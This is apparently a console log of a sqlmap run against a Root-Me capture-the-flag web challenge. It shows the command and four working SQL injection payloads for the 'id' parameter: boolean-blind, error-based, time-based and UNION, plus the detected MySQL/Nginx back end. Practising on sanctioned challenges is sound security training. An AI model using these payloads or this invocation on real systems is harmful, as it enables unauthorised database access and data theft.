 C:\Windows\system32\cmd.exe
S:\04_work\BurpSuite>sqlmap.py -u "http://challenge01.root-me.org/web-serveur/ch31/?action=members&id=1"
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.3.3.23#dev}
|_ -| . ["]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 21:56:34 /2019-03-17/
[21:56:34] [INFO] resuming back-end DBMS 'mysql'
[21:56:34] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: action=members&id=1 AND 5971=5971
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: action=members&id=1 AND (SELECT 6075 FROM(SELECT COUNT(*),CONCAT(0x7178627171,(SELECT (ELT(6075=6075,1))),0x716a627671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: action=members&id=1 AND SLEEP(5)
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: action=members&id=-8544 UNION ALL SELECT NULL,CONCAT(0x7178627171,0x59785849574356767657707​54d7146467161426b7448577759637646646a44457458776c4975444b,0x716a627671),NULL,NULL-- TLgI
---
[21:56:47] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0
[21:56:47] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\challenge01.root-me.org'
[*] ending @ 21:56:47 /2019-03-17/